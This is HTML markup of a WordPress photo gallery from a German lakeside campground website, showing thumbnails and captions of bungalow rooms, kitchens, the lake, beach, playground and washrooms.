<figure class="gallery-item">
<div class="gallery-icon portrait"><a href="https://campingplatzzeschamsee.de/wp-content/uploads/2017/03/Wohnraumvariante4.jpg" data-lbwps-width="1070" data-lbwps-height="1200" data-lbwps-srcsmall="https://campingplatzzeschamsee.de/wp-content/uploads/2017/03/Wohnraumvariante4-268x300.jpg" data-lbwps-caption="Wohnraumvariante"><img loading="lazy" decoding="async" class="attachment-thumbnail size-thumbnail" src="https://campingplatzzeschamsee.de/wp-content/uploads/2017/03/Wohnraumvariante4-150x150.jpg" alt="" width="150" height="150" aria-describedby="gallery-1-297" /></a></div><figcaption id="gallery-1-297" class="wp-caption-text gallery-caption">Wohnraumvariante</figcaption></figure>
<figure class="gallery-item">
<div class="gallery-icon landscape"><a href="https://campingplatzzeschamsee.de/wp-content/uploads/2017/03/Wohnraumvariante3.jpg" data-lbwps-width="2048" data-lbwps-height="1536" data-lbwps-srcsmall="https://campingplatzzeschamsee.de/wp-content/uploads/2017/03/Wohnraumvariante3-300x225.jpg" data-lbwps-caption="Wohnraumvariante"><img loading="lazy" decoding="async" class="attachment-thumbnail size-thumbnail" src="https://campingplatzzeschamsee.de/wp-content/uploads/2017/03/Wohnraumvariante3-150x150.jpg" alt="" width="150" height="150" aria-describedby="gallery-1-296" /></a></div><figcaption id="gallery-1-296" class="wp-caption-text gallery-caption">Wohnraumvariante</figcaption></figure>
<figure class="gallery-item">
<div class="gallery-icon landscape"><a href="https://campingplatzzeschamsee.de/wp-content/uploads/2017/03/Wohnraumvariante2.jpg" data-lbwps-width="2048" data-lbwps-height="1550" data-lbwps-srcsmall="https://campingplatzzeschamsee.de/wp-content/uploads/2017/03/Wohnraumvariante2-300x227.jpg" data-lbwps-caption="Wohnraumvariante"><img loading="lazy" decoding="async" class="attachment-thumbnail size-thumbnail" src="https://campingplatzzeschamsee.de/wp-content/uploads/2017/03/Wohnraumvariante2-150x150.jpg" alt="" width="150" height="150" aria-describedby="gallery-1-295" /></a></div><figcaption id="gallery-1-295" class="wp-caption-text gallery-caption">Wohnraumvariante</figcaption></figure>
<figure class="gallery-item">
<div class="gallery-icon landscape"><a href="https://campingplatzzeschamsee.de/wp-content/uploads/2017/03/Wohnraumvariante-1.jpg" data-lbwps-width="2048" data-lbwps-height="1536" data-lbwps-srcsmall="https://campingplatzzeschamsee.de/wp-content/uploads/2017/03/Wohnraumvariante-1-300x225.jpg" data-lbwps-caption="Wohnraumvariante"><img loading="lazy" decoding="async" class="attachment-thumbnail size-thumbnail" src="https://campingplatzzeschamsee.de/wp-content/uploads/2017/03/Wohnraumvariante-1-150x150.jpg" alt="" width="150" height="150" aria-describedby="gallery-1-294" /></a></div><figcaption id="gallery-1-294" class="wp-caption-text gallery-caption">Wohnraumvariante</figcaption></figure>
<figure class="gallery-item">
<div class="gallery-icon landscape"><a href="https://campingplatzzeschamsee.de/wp-content/uploads/2017/03/Wohn_Schlafraum.jpg" data-lbwps-width="2048" data-lbwps-height="1536" data-lbwps-srcsmall="https://campingplatzzeschamsee.de/wp-content/uploads/2017/03/Wohn_Schlafraum-300x225.jpg" data-lbwps-caption="Wohn Schlafraum"><img loading="lazy" decoding="async" class="attachment-thumbnail size-thumbnail" src="https://campingplatzzeschamsee.de/wp-content/uploads/2017/03/Wohn_Schlafraum-150x150.jpg" alt="Wohn Schlafraum" width="150" height="150" aria-describedby="gallery-1-293" /></a></div><figcaption id="gallery-1-293" class="wp-caption-text gallery-caption">Wohn Schlafraum</figcaption></figure>
<figure class="gallery-item">
<div class="gallery-icon landscape"><a href="https://campingplatzzeschamsee.de/wp-content/uploads/2017/03/Schlafraumvariante.jpg" data-lbwps-width="2048" data-lbwps-height="1536" data-lbwps-srcsmall="https://campingplatzzeschamsee.de/wp-content/uploads/2017/03/Schlafraumvariante-300x225.jpg" data-lbwps-caption="Schlafraumvariante"><img loading="lazy" decoding="async" class="attachment-thumbnail size-thumbnail" src="https://campingplatzzeschamsee.de/wp-content/uploads/2017/03/Schlafraumvariante-150x150.jpg" alt="Schlafraumvariante" width="150" height="150" aria-describedby="gallery-1-282" /></a></div><figcaption id="gallery-1-282" class="wp-caption-text gallery-caption">Schlafraumvariante</figcaption></figure>
<figure class="gallery-item">
<div class="gallery-icon portrait"><a href="https://campingplatzzeschamsee.de/wp-content/uploads/2017/03/Schlafraum3.jpg" data-lbwps-width="1200" data-lbwps-height="1600" data-lbwps-srcsmall="https://campingplatzzeschamsee.de/wp-content/uploads/2017/03/Schlafraum3-225x300.jpg" data-lbwps-caption="Schlafraumvariante"><img loading="lazy" decoding="async" class="attachment-thumbnail size-thumbnail" src="https://campingplatzzeschamsee.de/wp-content/uploads/2017/03/Schlafraum3-150x150.jpg" alt="Schlafraum3" width="150" height="150" aria-describedby="gallery-1-281" /></a></div><figcaption id="gallery-1-281" class="wp-caption-text gallery-caption">Schlafraumvariante</figcaption></figure>
<figure class="gallery-item">
<div class="gallery-icon portrait"><a href="https://campingplatzzeschamsee.de/wp-content/uploads/2017/03/Schlafraum2.jpg" data-lbwps-width="1200" data-lbwps-height="1600" data-lbwps-srcsmall="https://campingplatzzeschamsee.de/wp-content/uploads/2017/03/Schlafraum2-225x300.jpg" data-lbwps-caption="Schlafraumvariante"><img loading="lazy" decoding="async" class="attachment-thumbnail size-thumbnail" src="https://campingplatzzeschamsee.de/wp-content/uploads/2017/03/Schlafraum2-150x150.jpg" alt="Schlafraum2" width="150" height="150" aria-describedby="gallery-1-280" /></a></div><figcaption id="gallery-1-280" class="wp-caption-text gallery-caption">Schlafraumvariante</figcaption></figure>
<figure class="gallery-item">
<div class="gallery-icon landscape"><a href="https://campingplatzzeschamsee.de/wp-content/uploads/2017/03/Schlafraum1.jpg" data-lbwps-width="2048" data-lbwps-height="1319" data-lbwps-srcsmall="https://campingplatzzeschamsee.de/wp-content/uploads/2017/03/Schlafraum1-300x193.jpg" data-lbwps-caption="Schlafraumvariante"><img loading="lazy" decoding="async" class="attachment-thumbnail size-thumbnail" src="https://campingplatzzeschamsee.de/wp-content/uploads/2017/03/Schlafraum1-150x150.jpg" alt="Schlafraum1" width="150" height="150" aria-describedby="gallery-1-279" /></a></div><figcaption id="gallery-1-279" class="wp-caption-text gallery-caption">Schlafraumvariante</figcaption></figure>
<figure class="gallery-item">
<div class="gallery-icon landscape"><a href="https://campingplatzzeschamsee.de/wp-content/uploads/2019/02/Küchenariante1-min.jpg" data-lbwps-width="1024" data-lbwps-height="768" data-lbwps-srcsmall="https://campingplatzzeschamsee.de/wp-content/uploads/2019/02/Küchenariante1-min-300x225.jpg"><img loading="lazy" decoding="async" class="attachment-thumbnail size-thumbnail" src="https://campingplatzzeschamsee.de/wp-content/uploads/2019/02/Küchenariante1-min-150x150.jpg" alt="Küchenvariante2" width="150" height="150" aria-describedby="gallery-1-266" /></a></div><figcaption id="gallery-1-266" class="wp-caption-text gallery-caption">Küchenvariante 1</figcaption></figure>
<figure class="gallery-item">
<div class="gallery-icon landscape"><a href="https://campingplatzzeschamsee.de/wp-content/uploads/2019/02/Küchenvariante2-min.jpg" data-lbwps-width="1024" data-lbwps-height="768" data-lbwps-srcsmall="https://campingplatzzeschamsee.de/wp-content/uploads/2019/02/Küchenvariante2-min-300x225.jpg"><img loading="lazy" decoding="async" class="attachment-thumbnail size-thumbnail" src="https://campingplatzzeschamsee.de/wp-content/uploads/2019/02/Küchenvariante2-min-150x150.jpg" alt="Küchenvariante2" width="150" height="150" aria-describedby="gallery-1-266" /></a></div><figcaption id="gallery-1-266" class="wp-caption-text gallery-caption">Küchenvariante 2</figcaption></figure>
<figure class="gallery-item">
<div class="gallery-icon landscape"><a href="https://campingplatzzeschamsee.de/wp-content/uploads/2019/02/Küchenvariante3-min.jpg" data-lbwps-width="1024" data-lbwps-height="966" data-lbwps-srcsmall="https://campingplatzzeschamsee.de/wp-content/uploads/2019/02/Küchenvariante3-min-300x283.jpg"><img loading="lazy" decoding="async" class="attachment-thumbnail size-thumbnail" src="https://campingplatzzeschamsee.de/wp-content/uploads/2019/02/Küchenvariante3-min-150x150.jpg" alt="Küchenvariante3" width="150" height="150" aria-describedby="gallery-1-267" /></a></div><figcaption id="gallery-1-267" class="wp-caption-text gallery-caption">Küchenvariante 3</figcaption></figure>
<figure class="gallery-item">
<div class="gallery-icon portrait"><a href="https://campingplatzzeschamsee.de/wp-content/uploads/2019/02/Küchenvariante4-min.jpg" data-lbwps-width="768" data-lbwps-height="1024" data-lbwps-srcsmall="https://campingplatzzeschamsee.de/wp-content/uploads/2019/02/Küchenvariante4-min-225x300.jpg"><img loading="lazy" decoding="async" class="attachment-thumbnail size-thumbnail" src="https://campingplatzzeschamsee.de/wp-content/uploads/2019/02/Küchenvariante4-min-150x150.jpg" alt="Küchenvariante4" width="150" height="150" aria-describedby="gallery-1-268" /></a></div><figcaption id="gallery-1-268" class="wp-caption-text gallery-caption">Küchenvariante 4</figcaption></figure>
<figure class="gallery-item">
<div class="gallery-icon landscape"><a href="https://campingplatzzeschamsee.de/wp-content/uploads/2019/02/Küchenvariante5-min.jpg" data-lbwps-width="1024" data-lbwps-height="768" data-lbwps-srcsmall="https://campingplatzzeschamsee.de/wp-content/uploads/2019/02/Küchenvariante5-min-300x225.jpg"><img loading="lazy" decoding="async" class="attachment-thumbnail size-thumbnail" src="https://campingplatzzeschamsee.de/wp-content/uploads/2019/02/Küchenvariante5-min-150x150.jpg" alt="Küchenvariante5" width="150" height="150" aria-describedby="gallery-1-269" /></a></div><figcaption id="gallery-1-269" class="wp-caption-text gallery-caption">Küchenvariante 5</figcaption></figure>
<p><!--

[caption id="attachment_244" align="alignnone" width="150"]<img loading="lazy" decoding="async" src="https://campingplatzzeschamsee.de/wp-content/uploads/2017/03/Bungalow3-2-150x150.jpg" alt="Küchenvariante" width="150" height="150" class="size-thumbnail wp-image-244" /> Küchenvariante[/caption]

--></p>
<p><!--

[caption id="attachment_244" align="alignnone" width="1024"]<img loading="lazy" decoding="async" src="https://campingplatzzeschamsee.de/wp-content/uploads/2017/03/Bungalow3-2-1024x768.jpg" alt="Küchenvariante" width="1024" height="768" class="size-large wp-image-244" srcset="https://campingplatzzeschamsee.de/wp-content/uploads/2017/03/Bungalow3-2-1024x768.jpg 1024w, https://campingplatzzeschamsee.de/wp-content/uploads/2017/03/Bungalow3-2-300x225.jpg 300w, https://campingplatzzeschamsee.de/wp-content/uploads/2017/03/Bungalow3-2-768x576.jpg 768w, https://campingplatzzeschamsee.de/wp-content/uploads/2017/03/Bungalow3-2.jpg 2048w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /> Küchenvariante[/caption]

--></p>
<figure class="gallery-item">
<div class="gallery-icon landscape"><a href="https://campingplatzzeschamsee.de/wp-content/uploads/2017/03/Zescher-See-2.jpg" data-lbwps-width="600" data-lbwps-height="450" data-lbwps-srcsmall="https://campingplatzzeschamsee.de/wp-content/uploads/2017/03/Zescher-See-2-300x225.jpg" data-lbwps-caption="Zescher See"><img loading="lazy" decoding="async" class="attachment-thumbnail size-thumbnail" src="https://campingplatzzeschamsee.de/wp-content/uploads/2017/03/Zescher-See-2-150x150.jpg" alt="" width="150" height="150" aria-describedby="gallery-1-300" /></a></div><figcaption id="gallery-1-300" class="wp-caption-text gallery-caption">Zescher See</figcaption></figure>
<figure class="gallery-item">
<div class="gallery-icon landscape"><a href="https://campingplatzzeschamsee.de/wp-content/uploads/2017/03/Angler.jpg" data-lbwps-width="2048" data-lbwps-height="1536" data-lbwps-srcsmall="https://campingplatzzeschamsee.de/wp-content/uploads/2017/03/Angler-300x225.jpg" data-lbwps-caption="Angler"><img loading="lazy" decoding="async" class="attachment-thumbnail size-thumbnail" src="https://campingplatzzeschamsee.de/wp-content/uploads/2017/03/Angler-150x150.jpg" alt="Angler" width="150" height="150" aria-describedby="gallery-1-237" /></a></div><figcaption id="gallery-1-237" class="wp-caption-text gallery-caption">Angler</figcaption></figure>
<figure class="gallery-item">
<div class="gallery-icon landscape"><a href="https://campingplatzzeschamsee.de/wp-content/uploads/2017/02/bild_05.jpg" data-lbwps-width="600" data-lbwps-height="450" data-lbwps-srcsmall="https://campingplatzzeschamsee.de/wp-content/uploads/2017/02/bild_05-300x225.jpg" data-lbwps-caption="See"><img loading="lazy" decoding="async" class="attachment-thumbnail size-thumbnail" src="https://campingplatzzeschamsee.de/wp-content/uploads/2017/02/bild_05-150x150.jpg" alt="See" width="150" height="150" aria-describedby="gallery-1-224" /></a></div><figcaption id="gallery-1-224" class="wp-caption-text gallery-caption">See</figcaption></figure>
<figure class="gallery-item">
<div class="gallery-icon landscape"><a href="https://campingplatzzeschamsee.de/wp-content/uploads/2017/02/Wasserball-See1.jpg" data-lbwps-width="1024" data-lbwps-height="628" data-lbwps-srcsmall="https://campingplatzzeschamsee.de/wp-content/uploads/2017/02/Wasserball-See1-300x184.jpg" data-lbwps-caption="Wasserball See"><img loading="lazy" decoding="async" class="attachment-thumbnail size-thumbnail" src="https://campingplatzzeschamsee.de/wp-content/uploads/2017/02/Wasserball-See1-150x150.jpg" alt="Wasserball See" width="150" height="150" aria-describedby="gallery-1-313" /></a></div><figcaption id="gallery-1-313" class="wp-caption-text gallery-caption">Wasserball See</figcaption></figure>
<figure class="gallery-item">
<div class="gallery-icon landscape"><a href="https://campingplatzzeschamsee.de/wp-content/uploads/2017/02/Wasserball1.jpg" data-lbwps-width="1024" data-lbwps-height="575" data-lbwps-srcsmall="https://campingplatzzeschamsee.de/wp-content/uploads/2017/02/Wasserball1-300x168.jpg" data-lbwps-caption="Wasserball"><img loading="lazy" decoding="async" class="attachment-thumbnail size-thumbnail" src="https://campingplatzzeschamsee.de/wp-content/uploads/2017/02/Wasserball1-150x150.jpg" alt="Wasserball" width="150" height="150" aria-describedby="gallery-1-314" /></a></div><figcaption id="gallery-1-314" class="wp-caption-text gallery-caption">Wasserball</figcaption></figure>
<figure class="gallery-item">
<div class="gallery-icon portrait"><a href="https://campingplatzzeschamsee.de/wp-content/uploads/2017/03/Badestrand.jpg" data-lbwps-width="1536" data-lbwps-height="2048" data-lbwps-srcsmall="https://campingplatzzeschamsee.de/wp-content/uploads/2017/03/Badestrand-225x300.jpg" data-lbwps-caption="Badestrand"><img loading="lazy" decoding="async" class="attachment-thumbnail size-thumbnail" src="https://campingplatzzeschamsee.de/wp-content/uploads/2017/03/Badestrand-150x150.jpg" alt="Badestrand" width="150" height="150" aria-describedby="gallery-1-238" /></a></div><figcaption id="gallery-1-238" class="wp-caption-text gallery-caption">Badestrand</figcaption></figure>
<figure class="gallery-item">
<div class="gallery-icon landscape"><a href="https://campingplatzzeschamsee.de/wp-content/uploads/2017/03/Badestrand1.jpg" data-lbwps-width="448" data-lbwps-height="336" data-lbwps-srcsmall="https://campingplatzzeschamsee.de/wp-content/uploads/2017/03/Badestrand1-300x225.jpg" data-lbwps-caption="Badestrand"><img loading="lazy" decoding="async" class="attachment-thumbnail size-thumbnail" src="https://campingplatzzeschamsee.de/wp-content/uploads/2017/03/Badestrand1-150x150.jpg" alt="Badestrand1" width="150" height="150" aria-describedby="gallery-1-239" /></a></div><figcaption id="gallery-1-239" class="wp-caption-text gallery-caption">Badestrand</figcaption></figure>
<figure class="gallery-item">
<div class="gallery-icon portrait"><a href="https://campingplatzzeschamsee.de/wp-content/uploads/2017/03/Steg-am-Badestrand.jpg" data-lbwps-width="336" data-lbwps-height="448" data-lbwps-srcsmall="https://campingplatzzeschamsee.de/wp-content/uploads/2017/03/Steg-am-Badestrand-225x300.jpg" data-lbwps-caption="Steg am Badestrand"><img loading="lazy" decoding="async" class="attachment-thumbnail size-thumbnail" src="https://campingplatzzeschamsee.de/wp-content/uploads/2017/03/Steg-am-Badestrand-150x150.jpg" alt="Steg am Badestrand" width="150" height="150" aria-describedby="gallery-1-286" /></a></div><figcaption id="gallery-1-286" class="wp-caption-text gallery-caption">Steg am Badestrand</figcaption></figure>
<figure class="gallery-item">
<div class="gallery-icon landscape"><a href="https://campingplatzzeschamsee.de/wp-content/uploads/2017/03/P1010165.jpg" data-lbwps-width="2048" data-lbwps-height="1536" data-lbwps-srcsmall="https://campingplatzzeschamsee.de/wp-content/uploads/2017/03/P1010165-300x225.jpg" data-lbwps-caption="Wegweiser"><img loading="lazy" decoding="async" class="attachment-thumbnail size-thumbnail" src="https://campingplatzzeschamsee.de/wp-content/uploads/2017/03/P1010165-150x150.jpg" alt="Wegweiser" width="150" height="150" aria-describedby="gallery-1-274" /></a></div><figcaption id="gallery-1-274" class="wp-caption-text gallery-caption">Wegweiser</figcaption></figure>
<figure class="gallery-item">
<div class="gallery-icon landscape"><a href="https://campingplatzzeschamsee.de/wp-content/uploads/2021/01/Lageplan2021.jpg" data-lbwps-width="1024" data-lbwps-height="722" data-lbwps-srcsmall="https://campingplatzzeschamsee.de/wp-content/uploads/2021/01/Lageplan2021-300x212.jpg"><img loading="lazy" decoding="async" class="attachment-thumbnail alignnone" src="https://campingplatzzeschamsee.de/wp-content/uploads/2021/01/Lageplan2021-150x150.jpg" alt="Lageplan" width="150" height="150" aria-describedby="gallery-1-270" /></a></div><figcaption id="gallery-1-270" class="wp-caption-text gallery-caption">Lageplan</figcaption></figure>
<figure class="gallery-item">
<div class="gallery-icon landscape"><a href="https://campingplatzzeschamsee.de/wp-content/uploads/2017/03/camping_90.jpg" data-lbwps-width="310" data-lbwps-height="150" data-lbwps-srcsmall="https://campingplatzzeschamsee.de/wp-content/uploads/2017/03/camping_90-300x145.jpg" data-lbwps-caption="camping"><img loading="lazy" decoding="async" class="attachment-thumbnail size-thumbnail" src="https://campingplatzzeschamsee.de/wp-content/uploads/2017/03/camping_90-150x150.jpg" alt="camping_9" width="150" height="150" aria-describedby="gallery-1-254" /></a></div><figcaption id="gallery-1-254" class="wp-caption-text gallery-caption">camping</figcaption></figure>
<figure class="gallery-item">
<div class="gallery-icon landscape"><a href="https://campingplatzzeschamsee.de/wp-content/uploads/2017/03/Wohnwagen-Dauercamper.jpg" data-lbwps-width="816" data-lbwps-height="612" data-lbwps-srcsmall="https://campingplatzzeschamsee.de/wp-content/uploads/2017/03/Wohnwagen-Dauercamper-300x225.jpg" data-lbwps-caption="Wohnwagen-Dauercamper"><img loading="lazy" decoding="async" class="attachment-thumbnail size-thumbnail" src="https://campingplatzzeschamsee.de/wp-content/uploads/2017/03/Wohnwagen-Dauercamper-150x150.jpg" alt="" width="150" height="150" aria-describedby="gallery-1-299" /></a></div><figcaption id="gallery-1-299" class="wp-caption-text gallery-caption">Wohnwagen-Dauercamper</figcaption></figure>
<figure class="gallery-item">
<div class="gallery-icon landscape"><a href="https://campingplatzzeschamsee.de/wp-content/uploads/2019/02/Straße-zum-Platz.jpg" data-lbwps-width="500" data-lbwps-height="335" data-lbwps-srcsmall="https://campingplatzzeschamsee.de/wp-content/uploads/2019/02/Straße-zum-Platz-300x201.jpg"><img loading="lazy" decoding="async" class="attachment-thumbnail size-thumbnail" src="https://campingplatzzeschamsee.de/wp-content/uploads/2019/02/Straße-zum-Platz-150x150.jpg" alt="Straße-zum-Platz" width="150" height="150" aria-describedby="gallery-1-287" /></a></div><figcaption id="gallery-1-287" class="wp-caption-text gallery-caption">Straße-zum-Platz</figcaption></figure>
<figure class="gallery-item">
<div class="gallery-icon landscape"><a href="https://campingplatzzeschamsee.de/wp-content/uploads/2019/02/Gänse-vom-Platz.jpg" data-lbwps-width="2560" data-lbwps-height="1920" data-lbwps-srcsmall="https://campingplatzzeschamsee.de/wp-content/uploads/2019/02/Gänse-vom-Platz-300x225.jpg" data-lbwps-caption="OLYMPUS DIGITAL CAMERA"><img loading="lazy" decoding="async" class="attachment-thumbnail size-thumbnail" src="https://campingplatzzeschamsee.de/wp-content/uploads/2019/02/Gänse-vom-Platz-150x150.jpg" alt="Gänse-vom-Platz" width="150" height="150" aria-describedby="gallery-1-261" /></a></div><figcaption id="gallery-1-261" class="wp-caption-text gallery-caption">Gänse-vom-Platz</figcaption></figure>
<figure class="gallery-item">
<div class="gallery-icon landscape"><a href="https://campingplatzzeschamsee.de/wp-content/uploads/2017/03/Halbinsel.jpg" data-lbwps-width="2048" data-lbwps-height="1536" data-lbwps-srcsmall="https://campingplatzzeschamsee.de/wp-content/uploads/2017/03/Halbinsel-300x225.jpg" data-lbwps-caption="Halbinsel"><img loading="lazy" decoding="async" class="attachment-thumbnail size-thumbnail" src="https://campingplatzzeschamsee.de/wp-content/uploads/2017/03/Halbinsel-150x150.jpg" alt="Halbinsel" width="150" height="150" aria-describedby="gallery-1-262" /></a></div><figcaption id="gallery-1-262" class="wp-caption-text gallery-caption">Halbinsel</figcaption></figure>
<figure class="gallery-item">
<div class="gallery-icon landscape"><a href="https://campingplatzzeschamsee.de/wp-content/uploads/2019/02/Märchenfiguren-Platz.jpg" data-lbwps-width="1600" data-lbwps-height="1200" data-lbwps-srcsmall="https://campingplatzzeschamsee.de/wp-content/uploads/2019/02/Märchenfiguren-Platz-300x225.jpg"><img loading="lazy" decoding="async" class="attachment-thumbnail size-thumbnail" src="https://campingplatzzeschamsee.de/wp-content/uploads/2019/02/Märchenfiguren-Platz-150x150.jpg" alt="Märchenfiguren-Platz" width="150" height="150" aria-describedby="gallery-1-272" /></a></div><figcaption id="gallery-1-272" class="wp-caption-text gallery-caption">Märchenfiguren-Platz</figcaption></figure>
<figure class="gallery-item">
<div class="gallery-icon landscape"><a href="https://campingplatzzeschamsee.de/wp-content/uploads/2017/03/Spielplatz.jpg" data-lbwps-width="1600" data-lbwps-height="1200" data-lbwps-srcsmall="https://campingplatzzeschamsee.de/wp-content/uploads/2017/03/Spielplatz-300x225.jpg" data-lbwps-caption="Spielplatz"><img loading="lazy" decoding="async" class="attachment-thumbnail size-thumbnail" src="https://campingplatzzeschamsee.de/wp-content/uploads/2017/03/Spielplatz-150x150.jpg" alt="Spielplatz" width="150" height="150" aria-describedby="gallery-1-284" /></a></div><figcaption id="gallery-1-284" class="wp-caption-text gallery-caption">Spielplatz</figcaption></figure>
<figure class="gallery-item">
<div class="gallery-icon landscape"><a href="https://campingplatzzeschamsee.de/wp-content/uploads/2017/03/Spielplatz1.jpg" data-lbwps-width="1086" data-lbwps-height="911" data-lbwps-srcsmall="https://campingplatzzeschamsee.de/wp-content/uploads/2017/03/Spielplatz1-300x252.jpg" data-lbwps-caption="Spielplatz"><img loading="lazy" decoding="async" class="attachment-thumbnail size-thumbnail" src="https://campingplatzzeschamsee.de/wp-content/uploads/2017/03/Spielplatz1-150x150.jpg" alt="Spielplatz1" width="150" height="150" aria-describedby="gallery-1-285" /></a></div><figcaption id="gallery-1-285" class="wp-caption-text gallery-caption">Spielplatz</figcaption></figure>
<figure class="gallery-item">
<div class="gallery-icon landscape"><a href="https://campingplatzzeschamsee.de/wp-content/uploads/2017/03/20160117_130513.jpg" data-lbwps-width="2048" data-lbwps-height="1152" data-lbwps-srcsmall="https://campingplatzzeschamsee.de/wp-content/uploads/2017/03/20160117_130513-300x169.jpg" data-lbwps-caption="Winter"><img loading="lazy" decoding="async" class="attachment-thumbnail size-thumbnail" src="https://campingplatzzeschamsee.de/wp-content/uploads/2017/03/20160117_130513-150x150.jpg" alt="Winter" width="150" height="150" aria-describedby="gallery-1-234" /></a></div><figcaption id="gallery-1-234" class="wp-caption-text gallery-caption">Winter</figcaption></figure>
<figure class="gallery-item">
<div class="gallery-icon landscape"><a href="https://campingplatzzeschamsee.de/wp-content/uploads/2017/03/20160117_130611.jpg" data-lbwps-width="2048" data-lbwps-height="1152" data-lbwps-srcsmall="https://campingplatzzeschamsee.de/wp-content/uploads/2017/03/20160117_130611-300x169.jpg" data-lbwps-caption="Winter"><img loading="lazy" decoding="async" class="attachment-thumbnail size-thumbnail" src="https://campingplatzzeschamsee.de/wp-content/uploads/2017/03/20160117_130611-150x150.jpg" alt="Winter" width="150" height="150" aria-describedby="gallery-1-235" /></a></div><figcaption id="gallery-1-235" class="wp-caption-text gallery-caption">Winter</figcaption></figure>
<figure class="gallery-item">
<div class="gallery-icon landscape"><a href="https://campingplatzzeschamsee.de/wp-content/uploads/2017/03/Platz.jpg" data-lbwps-width="2048" data-lbwps-height="1536" data-lbwps-srcsmall="https://campingplatzzeschamsee.de/wp-content/uploads/2017/03/Platz-300x225.jpg" data-lbwps-caption="Platz"><img loading="lazy" decoding="async" class="attachment-thumbnail size-thumbnail" src="https://campingplatzzeschamsee.de/wp-content/uploads/2017/03/Platz-150x150.jpg" alt="Platz" width="150" height="150" aria-describedby="gallery-1-275" /></a></div><figcaption id="gallery-1-275" class="wp-caption-text gallery-caption">Platz</figcaption></figure>
<figure class="gallery-item">
<div class="gallery-icon landscape"><a href="https://campingplatzzeschamsee.de/wp-content/uploads/2017/03/Landkarte.jpg" data-lbwps-width="700" data-lbwps-height="477" data-lbwps-srcsmall="https://campingplatzzeschamsee.de/wp-content/uploads/2017/03/Landkarte-300x204.jpg" data-lbwps-caption="Landkarte"><img loading="lazy" decoding="async" class="attachment-thumbnail size-thumbnail" src="https://campingplatzzeschamsee.de/wp-content/uploads/2017/03/Landkarte-150x150.jpg" alt="Landkarte" width="150" height="150" aria-describedby="gallery-1-271" /></a></div><figcaption id="gallery-1-271" class="wp-caption-text gallery-caption">Landkarte</figcaption></figure>
<figure class="gallery-item">
<div class="gallery-icon landscape"><a href="https://campingplatzzeschamsee.de/wp-content/uploads/2019/02/Tagescamperküche-min.jpg" data-lbwps-width="2048" data-lbwps-height="1714" data-lbwps-srcsmall="https://campingplatzzeschamsee.de/wp-content/uploads/2019/02/Tagescamperküche-min-300x251.jpg"><img loading="lazy" decoding="async" class="attachment-thumbnail size-thumbnail" src="https://campingplatzzeschamsee.de/wp-content/uploads/2019/02/Tagescamperküche-min-150x150.jpg" alt="Tagescamperküche" width="150" height="150" aria-describedby="gallery-1-288" /></a></div><figcaption id="gallery-1-288" class="wp-caption-text gallery-caption">Tagescamperküche</figcaption></figure>
<figure class="gallery-item">
<div class="gallery-icon landscape"><a href="https://campingplatzzeschamsee.de/wp-content/uploads/2019/02/Sitzecke-Tagescamperküche-min.jpg" data-lbwps-width="2048" data-lbwps-height="1536" data-lbwps-srcsmall="https://campingplatzzeschamsee.de/wp-content/uploads/2019/02/Sitzecke-Tagescamperküche-min-300x225.jpg"><img loading="lazy" decoding="async" class="attachment-thumbnail size-thumbnail" src="https://campingplatzzeschamsee.de/wp-content/uploads/2019/02/Sitzecke-Tagescamperküche-min-150x150.jpg" alt="Sitzecke-Tagescamperküche" width="150" height="150" aria-describedby="gallery-1-283" /></a></div><figcaption id="gallery-1-283" class="wp-caption-text gallery-caption">Sitzecke-Tagescamperküche</figcaption></figure>
<figure class="gallery-item">
<div class="gallery-icon portrait"><a href="https://campingplatzzeschamsee.de/wp-content/uploads/2017/03/Waschmaschinenraum.jpg" data-lbwps-width="1536" data-lbwps-height="2048" data-lbwps-srcsmall="https://campingplatzzeschamsee.de/wp-content/uploads/2017/03/Waschmaschinenraum-225x300.jpg" data-lbwps-caption="Waschmaschinenraum"><img loading="lazy" decoding="async" class="attachment-thumbnail size-thumbnail" src="https://campingplatzzeschamsee.de/wp-content/uploads/2017/03/Waschmaschinenraum-150x150.jpg" alt="Waschmaschinenraum" width="150" height="150" aria-describedby="gallery-1-289" /></a></div><figcaption id="gallery-1-289" class="wp-caption-text gallery-caption">Waschmaschinenraum</figcaption></figure>
<figure class="gallery-item">
<div class="gallery-icon portrait"><a href="https://campingplatzzeschamsee.de/wp-content/uploads/2017/03/Waschraum1.jpg" data-lbwps-width="1152" data-lbwps-height="1536" data-lbwps-srcsmall="https://campingplatzzeschamsee.de/wp-content/uploads/2017/03/Waschraum1-225x300.jpg" data-lbwps-caption="Waschraum"><img loading="lazy" decoding="async" class="attachment-thumbnail size-thumbnail" src="https://campingplatzzeschamsee.de/wp-content/uploads/2017/03/Waschraum1-150x150.jpg" alt="Waschraum1" width="150" height="150" aria-describedby="gallery-1-291" /></a></div><figcaption id="gallery-1-291" class="wp-caption-text gallery-caption">Waschraum</figcaption></figure>
<figure class="gallery-item">
<div class="gallery-icon portrait"><a href="https://campingplatzzeschamsee.de/wp-content/uploads/2019/02/Wickelecke-Sanitärgebäude-min.jpg" data-lbwps-width="1536" data-lbwps-height="2048" data-lbwps-srcsmall="https://campingplatzzeschamsee.de/wp-content/uploads/2019/02/Wickelecke-Sanitärgebäude-min-225x300.jpg"><img loading="lazy" decoding="async" class="attachment-thumbnail size-thumbnail" src="https://campingplatzzeschamsee.de/wp-content/uploads/2019/02/Wickelecke-Sanitärgebäude-min-150x150.jpg" alt="Wickelecke Sanitärgebäude" width="150" height="150" aria-describedby="gallery-1-292" /></a></div><figcaption id="gallery-1-292" class="wp-caption-text gallery-caption">Wickelecke Sanitärgebäude</figcaption></figure>
<figure class="gallery-item">
<div class="gallery-icon portrait"><a href="https://campingplatzzeschamsee.de/wp-content/uploads/2019/02/Sanitär-TC.jpg" data-lbwps-width="1536" data-lbwps-height="2048" data-lbwps-srcsmall="https://campingplatzzeschamsee.de/wp-content/uploads/2019/02/Sanitär-TC-225x300.jpg"><img loading="lazy" decoding="async" class="attachment-thumbnail size-thumbnail" src="https://campingplatzzeschamsee.de/wp-content/uploads/2019/02/Sanitär-TC-150x150.jpg" alt="Sanitär-TC" width="150" height="150" aria-describedby="gallery-1-277" /></a></div><figcaption id="gallery-1-277" class="wp-caption-text gallery-caption">Sanitär-TC</figcaption></figure>
<figure class="gallery-item">
